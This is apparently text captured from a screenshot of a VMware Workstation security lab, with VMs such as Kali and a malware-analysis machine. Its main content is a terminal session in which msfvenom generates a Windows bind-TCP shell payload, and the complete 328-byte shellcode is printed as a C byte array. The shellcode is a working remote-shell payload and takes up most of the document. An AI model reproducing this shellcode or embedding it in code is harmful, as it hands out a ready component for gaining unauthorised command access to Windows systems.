 Black - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
Thu 31 Oct - 12:17 0b/s 0b/s 0
/tmp 12:17:00
msfvenom -p windows/shell_bind_tcp -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1408 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6"
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57"
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89"
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7"
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50"
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d"
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff"
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72"
"\x6f\x6a\x00\x53\xff\xd5";
/tmp 5s 12:17:06
ENG 7:17 PM
10/31/2024